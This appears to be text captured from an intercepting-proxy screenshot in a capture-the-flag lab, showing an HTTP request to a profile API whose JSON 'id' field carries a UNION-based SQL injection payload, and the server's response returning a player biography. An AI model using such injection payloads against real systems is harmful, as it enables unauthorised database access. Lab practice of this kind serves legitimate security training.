 Request
Pretty Raw \n Actions
1 GET /api/getprofile HTTP/1.1
2 Host: 10.129.227.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: close
10 Referer: http://10.129.227.109/
11 Content-Type: application/json
12 Cookie: XSRF-TOKEN=eyJpdiI6Ikk5bWJicDBPS3BsOTBzd0o2S1pWQmc9PSIsI
GY1ZWJQckFzVlh3UUo0RTNxMnBMUDRMaHRPWmZxKzFoTng2Y1ZoVEdtOXJPWkhCO
13 Content-Length: 47
14
15 {
"id":"1 union select 1,2,3-- -",
"secret":true
}
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Cache-Control: no-cache, private
6 Date: Sat, 16 Apr 2022 06:50:48 GMT
7 X-RateLimit-Limit: 60
8 X-RateLimit-Remaining: 57
9 Access-Control-Allow-Origin: *
10 Set-Cookie: laravel_session=
eyJpdiI6InpOaGF4aXBSLzJxcDNLc0FUYit4MHc9PSIsInZhbHVlIjoiOHZINDQ
zMzZiS3lXMVkxdVdQMDU5bmc3NzhnTWh6dWRqR3p2eXdTRWlmSVJpd0JhajI0bV
o2YkpITXFXVkxVMjdLYWFXTnJxb05HbUFRazdocmRjVFdlZUpFV1dJcEFOc2k1R
G51L2VCQk05YmYzNGdCNzBoRkZmYzc2YmZPUy8iLCJtYWMiOiJhZTQyYmIwODVl
MjAxMTkxNjJmZjY4NzRhYzE2MGU1ZTExYjUyYWRhZmNlMjFmODYwYjg5NzUzZjQ
5ZTY5ZmQ5IiwidGFnIjoiIn0%3D; expires=Sat, 16-Apr-2022 08:50:48
GMT; Max-Age=7200; path=/; samesite=lax
11 X-Frame-Options: SAMEORIGIN
12 X-Content-Type-Options: nosniff
13 Content-Length: 280
14
15 Big0us is a man of mystery, there is not much known about him
and due to winning the first UHC Season 1 Tournament, there
isn't much footage for others to study. The only thing players
can gather about this guy is what is on his <a href="bigous.me
16 ">blog</a> and that he can hack.
Search...
0 matches